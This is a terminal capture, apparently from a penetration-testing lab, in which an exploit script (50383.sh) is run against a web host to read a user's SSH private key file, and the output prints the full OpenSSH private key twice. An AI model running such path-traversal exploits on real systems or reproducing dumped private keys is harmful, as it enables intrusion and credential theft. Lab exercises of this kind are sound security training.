 ┌──(cadet㉿kali)-[~/…/2-relia/results/WEB01-192.168.x.245/exploit]
└─$ ./50383.sh targets.txt /home/anita/.ssh/id_ecdsa
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
192.168.226.245
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAO+eRFhQ
13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlz
dHAyNTYAAABBBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThM
fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/0Kiunf161d9NFPIY2bdCayZsxnF
ulMdp1RxRcQuNoGPkjOnyXK/hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaScEUT5VnkpxmqIQfT+p8AO
CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+wsfc2yLWM=
-----END OPENSSH PRIVATE KEY-----
192.168.226.245:8000
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAO+eRFhQ
13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlz
dHAyNTYAAABBBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThM
fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/0Kiunf161d9NFPIY2bdCayZsxnF
ulMdp1RxRcQuNoGPkjOnyXK/hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaScEUT5VnkpxmqIQfT+p8AO
CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+wsfc2yLWM=
-----END OPENSSH PRIVATE KEY-----